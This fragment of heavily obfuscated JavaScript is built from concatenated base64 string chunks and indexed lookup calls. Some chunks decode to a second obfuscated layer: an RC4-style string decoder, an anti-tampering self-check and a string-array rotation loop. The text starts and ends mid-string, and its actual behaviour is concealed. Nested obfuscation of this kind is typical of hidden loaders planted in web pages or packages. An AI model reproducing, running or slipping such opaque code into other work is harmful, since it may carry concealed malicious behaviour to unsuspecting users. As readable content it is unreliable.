gvV1'+'B0Y1U4b1QnLCdXUm5IcVNvQmlhJywnQ2R'+_0x9182933w(0xe4)+'Y1h1N213MCcsJ3hta1dybW9Hc0cnLCdrT'+'k5kTzByVycsJ2RNTmRVZXo5JywnVzV5WX'+'ZIRmRJVycsJ3QwTmNTWGlSJywnd1NrMkV'+_0x9182933w(0x192)+'JywnVzVsZEdTbyttOG9OJywndnVTb3IwQ'+'ycsJ3Q4azNXNVNPVzdHJywnV1FSZEpTaz'+'hXUlh1Jywn')+('VzZOY1RKVmNHMU8nLCd5Q2tRVzVXMVc0Q'+'ycsJ1c3T0FXNFZkVkdlJywnanRET1c1L2'+'RVcScsJ3UxckhyQ2tvJywnV1JUVWQ4b2h'+'XN0cnLCdXUDdkSDJWY0tHNCcsJ2gybGNH'+'WWVGJywnVzVYaXVta3FlRycsJ2hTa2VXN'+'kJkSW1rVCcsJ2dtb1Z6OGt4V1BXJywnV1'+'BxRGRDa1VlcScsJ1dRVzVmOGtvZVcnLCd'+'DQ2tQVzRhOVc1NCcsJ2htb0xXNnJ1amEn'+_0x9182933w(0x1af)+'ywna0x2K3Jta1AnLCdXUWp1RFNvTGJXJy'+'wnZ2dPdlc2cGRHcScsJ0ZDbzVXNjNkTnN'+'XJywnV1A0Zmtta21nYScsJ21Ta2VXUEJj'+'SW1rYycsJ3RtazRXUjdjR0NrbCcsJ0QxM'+_0x9182933w(0x18e)+'V3Q2t6V1FPJywneDBmdXpDa28nLCdXUnB'+'jVGJmRlc0UycsJ2QwYmF6bWtaJywnQ0Nr'+_0x9182933w(0x1ed)+'HFHV1BxUScsJ2FmbkNzbWtmJywndk1sY0'+_0x9182933w(0x191)+'LbW9FV1BlJywnYTJDRFdQYXInLCdubW9m'+'VzViNGRxJywnVzd1MVc1TmROSHEnLCdFZ'+'1Q1ajhvMycsJ1c0aXFXUjhkQ0cnLCdFR2'+'hjSkNvS1dRRycsJ0JNSmNTclczJywnazh'+'vNnpta3lXTzAnLCdXUW5PaVNvL1c3bScs'+'J1dRNTFFbW9FakcnLCdvU29LcjhrM1dRR'+'ycsJ2hXbGNSOG9vV1FTYldQSycsJ2Y4a2'+'NXN0JkRzhvVCcsJ2Ztb0FXNXhkSWVtJyw'+'nVzVTU1dPbUdEYScsJ1dQT3pGZGVsJywn'+'ejhrWVc1aUxmVycsJ1c3cGRVbW9ScDhvO'+'CcsJ1c1dmtXTzlQV08wJywnV1JaZEdhQ0'+_0x9182933w(0x19b))+(_0x9182933w(0x2bb)+'E1zYScsJ1dPOGpGWld1JywnV09KZEdDa0'+'FXUHpaJywnV09mSmlDb2NXNDgnLCd5Q2t'+'WcW1vOUFxJywnV1I3ZFZ0ZXJXN08nLCd6'+'V0xsVzRMNicsJ1dPQmROS2RjS3I4Jywna'+'U5CY1N0cnknLCduTEM2V1JDMycsJ2pDa1'+'pXNDdjTDBhJywnYnhEUUZTa0UnLCdlU2t'+_0x9182933w(0x275)+'aG1vSlc2YScsJ1c1N2ROU29pZ21vdycsJ'+'29ldi96OGtPJywnZW1vUFc3ZnRoYScsJ2'+'llOHZXNVZkT0cnLCd2dmhjTmJXZycsJ2J'+'Tb1pXNzVEY3EnLCdodlNYV1FLdicsJ1c0'+'NGdXUktpc3EnLCdXUUQ5bThvRVc2YScsJ'+'1c3T0d2WjNkTWEnLCdXUU5jSDhrK3ZTb2'+'QnLCdxbW94VzRGZFFieScsJ2NNUDhzbWs'+_0x9182933w(0x2c1)+'b0NrTlc3aGRHU29nJywnVzRmaW9OWGcnL'+'CdzOG9KVzVkZFFhTycsJ1c3QmNTcjNjTD'+'FtJywnZVNvdVc1elNuVycsJ3FTa2pFMDV'+_0x9182933w(0xec)+'ZycsJ2t2cGRVd2pCJywnV1BUcEZDb3VjV'+'ycsJ25ta3BXNUpjTjNtJywnV1JkZEhML2'+'NWYVMnLCdXN0RSaWVUaCcsJ2ttbzZXNEZ'+'kVTE4Jywna1NvVlc3L2RWdVMnLCdCOG9G'+'ZzhvWVc1MCcsJ3dDazJXNGU1ZEcnLCdXN'+'nlRV1FDTkNhJywnV09LOWI4a2luYScsJ1'+'c0aGRHU29aZENvKycsJ2ZtazVXN2xkTFN'+'vOScsJ250WDhXNzNkVkcnLCdiWmFPZTBp'+_0x9182933w(0x1d7)+'EhaUycsJ1c2NS93Q2tNb1cnLCdXUEhXaD'+'hvbVc1cScs')+('J2VaenBXNTNkUkcnLCdXUEhWakNvdFc3U'+'ycsJ1dPdGNUR3ZYVzZhJywnV1B1cG1Daz'+'lmRycsJ1dPZGRMZkpjU3RpJywnakdYOVc'+'2ZGRMcScsJ1c3dmlDQ2tSa0cnLCdzOG9p'+_0x9182933w(0x25a)+'mVnNUcnLCdEdkxva1NvWCcsJ0Ntb0NXNE'+_0x9182933w(0x15a)+'zZFRyUycsJ28zR3dXN05kSGEnLCdtQ2tm'+'VzRsY05MZScsJ3NTa0RXNEcwVzZXJywnd'+_0x9182933w(0x206)+_0x9182933w(0x22c)+'XUG1CeHNxYicsJ1c1SFRiZTFiJywnVzZE'+_0x9182933w(0xf0)+'zRXNlZkVDNxJywndnhaY1ViOHAnLCdXT1'+'hrYkNvYlc0bScsJ2NneGRJMHZzJywnV1J'+'CY1VzNW5XNGUnLCdmcjlibG1vMScsJ1c1'+_0x9182933w(0x148)+'2haV01nMDgnXTtmdW5jdGlvbiBfMHgxND'+'Y5MzA5ZChhLGIpe2E9YS0weDE3Mjt2YXI'+'gYz1fMHgxNDY5MzA5Y1thXTtpZihfMHgx'+'NDY5MzA5ZFsnV1FKQmVKJ109PT11bmRlZ'+'mluZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3'+'ZhciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJ'+'zdHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BR'+'UlNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7d'+'mFyIGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG'+'4sbz0weDA7bj1pWydjaGFyQXQnXShvKys'+_0x9182933w(0x178)+'LGwrKyUweDQpP2srPVN0cmluZ1snZnJvb'+_0x9182933w(0x18f)+'psJjB4Nikp')+(_0x9182933w(0xf8)+_0x9182933w(0x159)+'4obCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE'+'9Jycscj0nJztsPWQobCk7Zm9yKHZhciB1'+'PTB4MCx2PWxbJ2xlbmd0aCddO3U8djt1K'+_0x9182933w(0x188)+'9kZUF0J10odSlbJ3RvU3RyaW5nJ10oMHg'+'xMCkpWydzbGljZSddKC0weDIpO31sPWRl'+'Y29kZVVSSUNvbXBvbmVudChyKTt2YXIgd'+'Dtmb3IodD0weDA7dDwweDEwMDt0Kyspe2'+_0x9182933w(0xe5)+'7dCsrKXtvPShvK25bdF0rbVsnY2hhckNv'+'ZGVBdCddKHQlbVsnbGVuZ3RoJ10pKSUwe'+'DEwMCxwPW5bdF0sblt0XT1uW29dLG5bb1'+'09cDt9dD0weDAsbz0weDA7Zm9yKHZhciB'+'3PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7'+'dD0odCsweDEpJTB4MTAwLG89KG8rblt0X'+_0x9182933w(0x278)+'xuW29dPXAscSs9U3RyaW5nWydmcm9tQ2h'+'hckNvZGUnXShsWydjaGFyQ29kZUF0J10o'+'dyleblsoblt0XStuW29dKSUweDEwMF0pO'+'31yZXR1cm4gcTt9O18weDE0NjkzMDlkWy'+'dMTkxmanUnXT1oLF8weDE0NjkzMDlkWyd'+_0x9182933w(0x244)+'V1FKQmVKJ109ISFbXTt9dmFyIGU9XzB4M'+_0x9182933w(0x28f)+'E0NjkzMDlkWydLYU1aTkInXVtmXTtpZih'+'nPT09dW5kZWZpbmVkKXtpZihfMHgxNDY5'+_0x9182933w(0x182)+_0x9182933w(0x10e)+'NbJ2prbE1P')+('ZyddPWosdGhpc1snVUJER255J109WzB4M'+'SwweDAsMHgwXSx0aGlzWydSenlBbWonXT'+_0x9182933w(0x1e7)+_0x9182933w(0xfc)+'Y3crXHgyMCpceDVjKFx4NWMpXHgyMCp7X'+_0x9182933w(0x172)+_0x9182933w(0xde)+'yMl07P1x4MjAqfSc7fTtpWydwcm90b3R5'+_0x9182933w(0x1b6)+'Xt2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ3'+_0x9182933w(0x137)+'rPWpbJ3Rlc3QnXSh0aGlzWydSenlBbWon'+'XVsndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ'+'1VCREdueSddWzB4MV06LS10aGlzWydVQk'+'RHbnknXVsweDBdO3JldHVybiB0aGlzWyd'+'6U3pLUVEnXShrKTt9LGlbJ3Byb3RvdHlw'+_0x9182933w(0x2c7)+'XtpZighQm9vbGVhbih+aikpcmV0dXJuIG'+'o7cmV0dXJuIHRoaXNbJ3dNeElGUCddKHR'+'oaXNbJ2prbE1PZyddKTt9LGlbJ3Byb3Rv'+_0x9182933w(0x1eb)+'ihqKXtmb3IodmFyIGs9MHgwLGw9dGhpc1'+'snVUJER255J11bJ2xlbmd0aCddO2s8bDt'+'rKyspe3RoaXNbJ1VCREdueSddWydwdXNo'+'J10oTWF0aFsncm91bmQnXShNYXRoWydyY'+'W5kb20nXSgpKSksbD10aGlzWydVQkRHbn'+'knXVsnbGVuZ3RoJ107fXJldHVybiBqKHR'+'oaXNbJ1VCREdueSddWzB4MF0pO30sbmV3'+_0x9182933w(0x184)+'SgpLF8weDE0NjkzMDlkWydmUk9sbWwnXT'+_0x9182933w(0x25d))+(_0x9182933w(0x157)+'GIpLF8weDE0NjkzMDlkWydLYU1aTkInXV'+'tmXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt'+'9KGZ1bmN0aW9uKGEsYil7dmFyIEw9XzB4'+'MTQ2OTMwOWQ7d2hpbGUoISFbXSl7dHJ5e'+'3ZhciBjPXBhcnNlSW50KEwoMHgzM2YsJ0'+'pBaHQnKSkrLXBhcnNlSW50KEwoMHgxOTI'+_0x9182933w(0x261)+'Nywndk83VScpKStwYXJzZUludChMKDB4N'+_0x9182933w(0x11c)+'gyNTcsJ2FEcionKSkrcGFyc2VJbnQoTCg'+'weDVmZCwndUZBRScpKStwYXJzZUludChM'+'KDB4NzBkLCdnS1dxJykpKy1wYXJzZUlud'+'ChMKDB4NGQwLCdnS1dxJykpKi1wYXJzZU'+_0x9182933w(0x2ad)+'lSW50KEwoMHg1MTUsJ2MzbEonKSkqLXBh'+_0x9182933w(0x234)+'WYoYz09PWIpYnJlYWs7ZWxzZSBhWydwdX'+'NoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2g'+_0x9182933w(0x205)+_0x9182933w(0x1dd)+'DgpLCFmdW5jdGlvbigpe3ZhciBNPV8weD'+'E0NjkzMDlkLGQ9e307ZFtNKDB4NWNhLCd'+'hRHIqJyldPU0oMHgzM2UsJ1hGa3cnKStN'+'KDB4MzgwLCdzWG0xJyksZFtNKDB4NGYzL'+_0x9182933w(0x215)+'VybiByKCk7fSxkW00oMHg0OTMsJ2xWbCU'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cjxzO30sZFtNKDB4MWVlLCdLTGcmJyldP'+'WZ1bmN0aW9uKHIscyl7cmV0dXJuIHIhPT'+'1zO30sZFtN')+('KDB4NGE5LCdbdGVwJyldPWZ1bmN0aW9uK'+'HIscyx0KXtyZXR1cm4gcihzLHQpO30sZF'+_0x9182933w(0x187)+'sJ3BuM2gnKStNKDB4NDUzLCd2dEttJykr'+'TSgweDE5NiwnRDdNZycpK00oMHg0YjEsJ'+'2xWbCUnKStNKDB4NTVlLCdYenBnJyksZF'+_0x9182933w(0x22b)+_0x9182933w(0x113)+'ZFtNKDB4NzA5LCdHU3dpJyldPWZ1bmN0a'+_0x9182933w(0x160)+'tNKDB4NjFmLCdbdGVwJyldPU0oMHgzNDA'+_0x9182933w(0x185)+'SHR5JyldPU0oMHgyMTksJ2FEcionKStNK'+'DB4MmQyLCcheWNeJyksZFtNKDB4NWNlLC'+'d6NCN3JyldPWZ1bmN0aW9uKHIscyl7cmV'+'0dXJuIHI9PT1zO30sZFtNKDB4NDRhLCdH'+'MmRNJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHI+PXM7fSxkW00oMHg2YzksJ3dPQ3'+'EnKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4'+_0x9182933w(0x296)+'XT1mdW5jdGlvbihyLHMpe3JldHVybiByK'+'3M7fSxkW00oMHgyNDEsJ2dLV3EnKV09Zn'+'VuY3Rpb24ocixzKXtyZXR1cm4gci1zO30'+_0x9182933w(0x155)+'NzIsJ3o0I3cnKStNKDB4MjRiLCddSkpmJ'+'ykrTSgweDYwYywnS2cjeScpK00oMHg3Mz'+'EsJ11KSmYnKStNKDB4NTM3LCd4Z1sjJyk'+_0x9182933w(0x262)+'J0pBaHQnKStNKDB4MmI0LCd2dEttJykrT'+_0x9182933w(0x1ad)+'BuM2gnKStN')+('KDB4NzU5LCckQnFhJyksZFtNKDB4MjM5L'+'CdnS1dxJyldPU0oMHg1OGYsJ0dQbGwnKS'+'tNKDB4MzkzLCd2TzdVJykrTSgweDFmMiw'+'nWEZrdycpK00oMHg0NzYsJ1hGa3cnKStN'+'KDB4MzIwLCdYbXIyJykrTSgweDRmMiwnd'+'k83VScpK00oMHg2NGQsJ3ZPN1UnKStNKD'+'B4NDhiLCdYenBnJykrTSgweDQ4ZCwnVkI'+'mQicpK00oMHg2YjgsJ1t0ZXAnKStNKDB4'+'MWEzLCdRKVtrJykrTSgweDQ0OCwnVHJxQ'+'CcpK00oMHgyMzYsJ3ZPN1UnKStNKDB4M2'+'QwLCdHMmRNJykrTSgweDMxMiwnKF1VRCc'+'pLGRbTSgweDE4MSwndUZBRScpXT1mdW5j'+'dGlvbihyLHMpe3JldHVybiByKHMpO30sZ'+'FtNKDB4MWI5LCdWQiZCJyldPU0oMHg2MG'+'QsJ2RvNlMnKStNKDB4Njg3LCdOY2lsJyk'+_0x9182933w(0x29c)+'J0cyZE0nKStNKDB4MThjLCd2dEttJykrT'+'SgweDNiNSwnQFRbbCcpK00oMHgxY2YsJy'+'hdVUQnKStNKDB4NTUyLCdbdGVwJykrTSg'+'weDJjOCwnR1BsbCcpK00oMHg1ZTcsJzYo'+_0x9182933w(0x1b4)+'DRjZCwnbFZsJScpK00oMHg1MDMsJ2tKVF'+'UnKStNKDB4NTc4LCdHUGxsJykrTSgweDc'+'2NSwnWHpwZycpK00oMHgxN2IsJ1RycUAn'+'KStNKDB4NWFiLCdhRHIqJykrTSgweDI0Z'+'SwnIXljXicpK00oMHg2YTksJ1RycUAnKS'+'tNKDB4NmNkLCdRSHR5JykrTSgweDU5Myw'+_0x9182933w(0x1e6)+'KDB4Mzg0LCdrSlRVJykrTSgweDczNCwnJ'+'EJxYScpK00oMHgxNzMsJ3hnWyMnKStNKD'+'B4NzA1LCdI')+('I0BdJykrTSgweDFmOCwnR1BsbCcpK00oM'+'Hg1MmMsJ3o0I3cnKStNKDB4NGRkLCcheW'+'NeJykrTSgweDZlMiwnWEZrdycpK00oMHg'+'0MTEsJ1ZCJkInKStNKDB4M2IzLCdLZyN5'+'JykrTSgweDY3MCwnR1N3aScpK00oMHg2O'+'TIsJzB3SiYnKStNKDB4NDg5LCdYRmt3Jy'+'krTSgweDZjMywnc1htMScpK00oMHg3MDM'+'sJ2xWbCUnKStNKDB4NTVjLCczQ3JQJykr'+'TSgweDYwOCwneGdbIycpK00oMHg1ZDUsJ'+_0x9182933w(0x1c6)+'gweDViMiwnS2cjeScpK00oMHgzYjcsJ3V'+'GQUUnKStNKDB4NTRjLCcpSk44JykrTSgw'+'eDc2MiwnejQjdycpK00oMHg1ZGQsJzB3S'+_0x9182933w(0x1ca)+_0x9182933w(0x23c)+_0x9182933w(0xe9)+'MCwneGdbIycpK00oMHg1Y2YsJyZpbkQnK'+'StNKDB4NDBkLCdHU3dpJykrTSgweDQ4My'+'wndXF6TicpK00oMHg3NTYsJ1hGa3cnKSt'+'NKDB4M2NiLCdAVFtsJykrTSgweDM3Yiwn'+'dk43JicpK00oMHg3NGIsJzNDclAnKStNK'+'DB4NTgyLCdUcnFAJykrTSgweDJkNCwnbW'+_0x9182933w(0xe3)+'4NDk4LCdxJFN5JykrTSgweDIyYywnW3Rl'+'cCcpK00oMHgyODIsJ0czYzUnKStNKDB4M'+'WJjLCcwd0omJykrTSgweDQ3ZCwnQFRbbC'+_0x9182933w(0x241)+_0x9182933w(0x118)+_0x9182933w(0xd9)+_0x9182933w(0x212)+'0oMHg0ZTUs')+('J3ZONyYnKStNKDB4NmZiLCdHUGxsJykrT'+'SgweDRlZSwnIXljXicpK00oMHgzNGYsJ2'+'MzbEonKStNKDB4MWZlLCdWQiZCJykrTSg'+'weDI3YywncSRTeScpK00oMHg1ZGIsJ3c4'+_0x9182933w(0x29d)+_0x9182933w(0x279)+'YnKStNKDB4M2EwLCdII0BdJykrTSgweDQ'+'xZCwnc1htMScpK00oMHgyMTEsJ3c4TFUn'+'KStNKDB4NWE1LCd4Z1sjJykrTSgweDZlN'+'ywnKUpOOCcpK00oMHg1ZjgsJ1hGa3cnKS'+'tNKDB4MjA2LCdHMmRNJykrTSgweDMzYSw'+'nWEZrdycpK00oMHg3NjEsJ0Q3TWcnKStN'+'KDB4NmM3LCdYRmt3JykrTSgweDI0Nywnd'+'npSQCcpK00oMHgzZjEsJyF5Y14nKStNKD'+'B4NmNiLCdsVmwlJykrTSgweDUyYiwnS2c'+_0x9182933w(0x24b)+_0x9182933w(0x11a)+'ScpK00oMHgxYmEsJyRCcWEnKStNKDB4Mm'+'JkLCdhRHIqJykrTSgweDNkOSwnYzNsSic'+_0x9182933w(0x21a)+_0x9182933w(0xfb)+'00oMHg3NTIsJ0pBaHQnKStNKDB4NGE0LC'+'czQ3JQJykrTSgweDNiOCwnbWNlRicpK00'+'oMHg0M2IsJ0BUW2wnKStNKDB4NjQyLCdY'+'Rmt3JykrTSgweDE3NSwnM0NyUCcpK00oM'+'HgzMzUsJ3Z0S20nKStNKDB4NTJlLCdRKV'+'trJykrTSgweDQwNCwnc1htMScpK00oMHg'+'0N2EsJ2MzbEonKStNKDB4NjJmLCdUcnFA'+'JykrTSgweDY1YiwnRzJkTScpK00oMHg2Z'+'WIsJ2tKVFUnKStNKDB4MzJlLCdwbjNoJy'+'krTSgweDU2')+(_0x9182933w(0x18b)+'StNKDB4MjRhLCd3OExVJykrTSgweDYzNS'+_0x9182933w(0x282)+_0x9182933w(0x201)+'W3RlcCcpK00oMHg2MzMsJyF5Y14nKStNK'+'DB4MWZiLCdwbjNoJykrTSgweDNlYSwnOC'+_0x9182933w(0xe0)+'4NDVhLCdxJFN5JykrTSgweDY1NywnZ0tX'+'cScpK00oMHgyYTQsJ0BUW2wnKStNKDB4N'+'TlmLCdLZyN5JykrTSgweDYxZCwnd09DcS'+_0x9182933w(0x1e9)+'3LCcheWNeJykrTSgweDNlYywnYURyKicp'+'K00oMHgzNmYsJ1FIdHknKStNKDB4MzUwL'+_0x9182933w(0x253)+'0oMHgzMTgsJ11KSmYnKStNKDB4NWJkLCd'+_0x9182933w(0x2d7)+'MHg2NmUsJ0Q3TWcnKStNKDB4NmRkLCdWQ'+'iZCJykrTSgweDI3YSwnJmluRCcpK00oMH'+_0x9182933w(0x10c)+_0x9182933w(0x20a)+'MzMsJ0tMZyYnKStNKDB4MjE4LCdnS1dxJ'+_0x9182933w(0x143)+'IsJ3EkU3knKStNKDB4NGJkLCddSkpmJyk'+_0x9182933w(0x256)+'J0BUW2wnKStNKDB4MzNjLCdHU3dpJykrT'+_0x9182933w(0x273)+'NYbTEnKStNKDB4MzlkLCdhRHIqJykrTSg'+_0x9182933w(0x2ab)+'WkgnKStNKDB4MWUyLCcmaW5EJykrTSgwe'+_0x9182933w(0x211)+'EnKStNKDB4')+(_0x9182933w(0x27f)+'icpK00oMHgzMDQsJ3hnWyMnKStNKDB4ND'+'cyLCdkbzZTJykrTSgweDVjMSwnbWNlRic'+'pK00oMHg2ZTYsJ0tnI3knKStNKDB4NmNl'+'LCd2dEttJykrTSgweDZlZiwnbWNlRicpK'+'00oMHgzMWUsJzB3SiYnKStNKDB4MzliLC'+'djM2xKJykrTSgweDQzNiwnXUpKZicpK00'+_0x9182933w(0x130)+_0x9182933w(0x139)+'Hg0N2UsJ1RycUAnKStNKDB4NTk1LCd1Rk'+_0x9182933w(0x20b)+'zNGQsJ3hnWyMnKStNKDB4NjZjLCdbdGVw'+'JykrTSgweDNhZSwnWG1yMicpK00oMHg2O'+_0x9182933w(0x267)+'krTSgweDQ5NiwnXUpKZicpK00oMHg3NjQ'+'sJ3Vxek4nKStNKDB4MTc4LCdYbXIyJykr'+'TSgweDZlNCwncSRTeScpK00oMHgyYTYsJ'+'0czYzUnKStNKDB4NjE4LCczQ3JQJykrTS'+_0x9182933w(0x28b)+'IdHknKStNKDB4NjNiLCd2elJAJykrTSgw'+'eDE3ZCwnXUpKZicpK00oMHg3NWQsJyRCc'+'WEnKStNKDB4NWE2LCdLZyN5JykrKE0oMH'+'g2MDIsJ21jZUYnKStNKDB4Mjk5LCc2KCZ'+'kJykrTSgweDQzMiwnW3RlcCcpK00oMHgy'+'N2YsJ3Z6UkAnKStNKDB4NjExLCdzWG0xJ'+'ykrTSgweDMxZCwna0pUVScpK00oMHg1N2'+'EsJ3Z6UkAnKStNKDB4NjhiLCd2TzdVJyk'+'rTSgweDZhNywnS2cjeScpK00oMHgzMDgs'+_0x9182933w(0x248)+_0x9182933w(0x13e)+'o0I3cnKStN')+('KDB4MzQ5LCdKQWh0JykrTSgweDFkYSwnM'+'0NyUCcpK00oMHg3NTEsJ0dTd2knKStNKD'+'B4MTc3LCd2TzdVJykrTSgweDRjOSwndXF'+'6TicpK00oMHgyNWYsJ0cyZE0nKStNKDB4'+'NTM1LCdxJFN5JykrTSgweDY0Mywndk43J'+'icpK00oMHgzODcsJ3NYbTEnKStNKDB4Nj'+_0x9182933w(0x224)+'pK00oMHgxYjgsJyF5Y14nKStNKDB4MmY2'+'LCdsVmwlJykrTSgweDJiOCwnSCNAXScpK'+'00oMHgzYWQsJ0cyZE0nKStNKDB4NzM5LC'+'dRKVtrJykrTSgweDI4OCwnWG1yMicpK00'+'oMHgyNWIsJyZpbkQnKStNKDB4NDdmLCdh'+_0x9182933w(0x271)+'Hg0OTUsJ2xWbCUnKStNKDB4NjE5LCdII0'+'BdJykrTSgweDMxYiwnZG82UycpK00oMHg'+'zZTYsJ3c4TFUnKStNKDB4MzFmLCdhRHIq'+'JykrTSgweDUxOCwnNigmZCcpK00oMHg2M'+'zEsJ3Z0S20nKStNKDB4NWYzLCcmaW5EJy'+_0x9182933w(0x200)+_0x9182933w(0x102)+'TSgweDFiNSwndnpSQCcpK00oMHg0NWYsJ'+_0x9182933w(0x11b)+'gweDJlNSwndk43JicpK00oMHg2ZjgsJyR'+'CcWEnKStNKDB4MjE0LCdrSlRVJykrTSgw'+'eDc2NywnS0xnJicpK00oMHgzZjQsJ2tKV'+'FUnKStNKDB4NzI2LCd3OExVJykrTSgweD'+_0x9182933w(0x1d3)+'nKStNKDB4MzRhLCd2dEttJykrTSgweDFh'+'OSwna0pUVScpK00oMHg0YjAsJ1ZCJkInK'+_0x9182933w(0x12e)+'wnJEJxYScp')+('K00oMHgzZjUsJ0dQbGwnKStNKDB4MzVhL'+'CdxJFN5JykrTSgweDVlYSwnWEZrdycpK0'+'0oMHg3MjMsJyhdVUQnKStNKDB4NThkLCc'+'pSk44JykrTSgweDQ1NSwnJEJxYScpK00o'+'MHgzNDIsJ1t0ZXAnKStNKDB4MzAwLCcoX'+'VVEJykrTSgweDIyNywnZG82UycpK00oMH'+'gzYmUsJ2RvNlMnKStNKDB4MjA1LCcpSk4'+'4JykrTSgweDZkYSwndnpSQCcpK00oMHgy'+'NGQsJ05jaWwnKStNKDB4NTY5LCdtY2VGJ'+'ykrTSgweDRlZCwnJEJxYScpK00oMHgyOT'+'MsJyF5Y14nKStNKDB4MmM3LCd2TzdVJyk'+'rTSgweDJkMSwnbWNlRicpK00oMHg2MGEs'+_0x9182933w(0x1ff)+'SgweDM2MCwncSRTeScpK00oMHg1M2YsJ3'+'ZPN1UnKStNKDB4MjEzLCdtY2VGJykrTSg'+'weDUwMSwnUSlbaycpK00oMHg0OWMsJ0cy'+'ZE0nKStNKDB4M2Q0LCcheWNeJykrTSgwe'+'DZiYiwnM0NyUCcpK00oMHg0YWQsJ0cyZE'+'0nKStNKDB4NGE4LCcheWNeJykrTSgweDU'+_0x9182933w(0x231)+_0x9182933w(0x1f1)+_0x9182933w(0x18c)+'tNKDB4Njk5LCdRSHR5JykrTSgweDQ3OSw'+'nVkImQicpK00oMHg1YmUsJylKTjgnKStN'+'KDB4NWNiLCdLTGcmJykrTSgweDJkZiwnK'+_0x9182933w(0x2a9)+_0x9182933w(0x166)+'mZCcpK00oMHgyYWUsJ0pBaHQnKStNKDB4'+'MTllLCdLZyN5JykrTSgweDI3MCwnIXljX'+'icpK00oMHg2NGMsJ0czYzUnKStNKDB4Mz'+'czLCddSkpm')+('JykrTSgweDQwZSwnMHdKJicpK00oMHg0M'+'TUsJyRCcWEnKStNKDB4MmE4LCdxJFN5Jy'+'krTSgweDQ2YywnejQjdycpK00oMHg0ZTg'+'sJ0dQbGwnKStNKDB4NTcyLCdHUGxsJykr'+'TSgweDYyZCwnR1BsbCcpK00oMHg0NTEsJ'+'2dLV3EnKStNKDB4NjliLCdtY2VGJykrTS'+_0x9182933w(0x26b)+'Ga3cnKStNKDB4NGVhLCd1RkFFJykrTSgw'+_0x9182933w(0x17e)+_0x9182933w(0x23d)+'M0NSwnTmNpbCcpK00oMHg1OWQsJ1htcjI'+'nKStNKDB4NmMyLCd1RkFFJykrTSgweDVk'+'Ziwnc1htMScpK00oMHg1YTksJ1htcjInK'+'StNKDB4NzI4LCckQnFhJykrTSgweDRjMC'+'wndk43JicpK00oMHgxOWEsJ0czYzUnKSt'+'NKDB4NjBlLCdOY2lsJykrTSgweDNkYSwn'+'Z0tXcScpK00oMHg1YzMsJ11KSmYnKStNK'+_0x9182933w(0xeb)+'RTeScpK00oMHg3NDYsJ0dQbGwnKStNKDB'+'4MjA4LCdxJFN5JykrTSgweDY3ZiwnMHdK'+_0x9182933w(0x114)+_0x9182933w(0x1ae)+'cpK00oMHg3MGEsJylKTjgnKStNKDB4NDU'+'3LCcoXVVEJykrTSgweDNlZCwnM0NyUCcp'+_0x9182933w(0x153)+'CdLTGcmJykrTSgweDJmYSwnZ0tXcScpK0'+'0oMHg1ZWUsJ1ZCJkInKStNKDB4MjFkLCd'+'kbzZTJykrTSgweDQwYywnKF1VRCcpK00o'+_0x9182933w(0x1f5)+_0x9182933w(0x20d)+'gzMjQsJyF5')+('Y14nKStNKDB4NDVjLCc2KCZkJykrTSgwe'+_0x9182933w(0x19d)+'UnKStNKDB4MWE2LCdUcnFAJykrTSgweDV'+'iOSwnJEJxYScpK00oMHg0MmMsJ3o0I3cn'+_0x9182933w(0x136)+'ywnW3RlcCcpK00oMHg3NDEsJ3Z0S20nKS'+'tNKDB4MmU5LCd2TzdVJykrTSgweDI2NCw'+'nRDdNZycpK00oMHg3NDMsJyF5Y14nKStN'+_0x9182933w(0x1b5)+'09DcScpK00oMHg2MmMsJ3EkU3knKStNKD'+'B4NThlLCdtY2VGJykrTSgweDQzMywnYUR'+'yKicpK00oMHgyMDIsJ0tnI3knKStNKDB4'+'NTk3LCdnS1dxJykrTSgweDIxMiwnZ0tXc'+'ScpK00oMHg0MDcsJ0cyZE0nKStNKDB4Nm'+_0x9182933w(0x100)+'pK00oMHg0ODQsJyVuWkgnKStNKDB4NjFl'+'LCdHM2M1JykrTSgweDYzYywnYzNsSicpK'+'00oMHg2MDYsJ0Q3TWcnKStNKDB4NDI5LC'+'c4ITF4JykrTSgweDVlMiwnbWNlRicpK00'+'oMHg1OTQsJyZpbkQnKStNKDB4NGFlLCdH'+'U3dpJykrTSgweDJmOCwnejQjdycpK00oM'+'HgyZjMsJ3VGQUUnKStNKDB4MmJlLCd3OE'+'xVJykrTSgweDJjYiwnJmluRCcpK00oMHg'+'yMmEsJ3Vxek4nKStNKDB4MWMzLCdAVFts'+_0x9182933w(0x17f)+_0x9182933w(0x1d0)+_0x9182933w(0x1c8)+'sJ05jaWwnKStNKDB4MjA5LCcmaW5EJykr'+_0x9182933w(0x131)+'3ZONyYnKStNKDB4M2M2LCd2TzdVJykpKy'+'hNKDB4MTg5')+('LCdzWG0xJykrTSgweDU2YSwnSkFodCcpK'+'00oMHg0MjQsJ1t0ZXAnKStNKDB4MjIwLC'+'dzWG0xJykrTSgweDE3NiwndUZBRScpK00'+'oMHg2MjcsJ1hGa3cnKStNKDB4MWUwLCdb'+'dGVwJykrTSgweDZkNiwnS0xnJicpK00oM'+_0x9182933w(0x1f7)+'dxJykrTSgweDFmYywnMHdKJicpK00oMHg'+'0NjMsJ2FEcionKStNKDB4NGMyLCdrSlRV'+'JykrTSgweDE4NCwnSCNAXScpK00oMHgzY'+'2YsJ2dLV3EnKStNKDB4MmQ1LCcmaW5EJy'+_0x9182933w(0x27d)+'sJ2tKVFUnKStNKDB4MzQzLCd2TjcmJykr'+'TSgweDFkZCwnJmluRCcpK00oMHg0NGYsJ'+'zB3SiYnKStNKDB4NTk5LCdHM2M1JykrTS'+'gweDM1ZiwndXF6TicpK00oMHg1NWIsJzY'+_0x9182933w(0x2c0)+_0x9182933w(0x24c)+_0x9182933w(0x1b3)+'FjYiwnSCNAXScpK00oMHg1ZjQsJ1t0ZXA'+_0x9182933w(0x22a)+'MCwnS2cjeScpK00oMHg1NDMsJ0BUW2wnK'+_0x9182933w(0x22e)+'w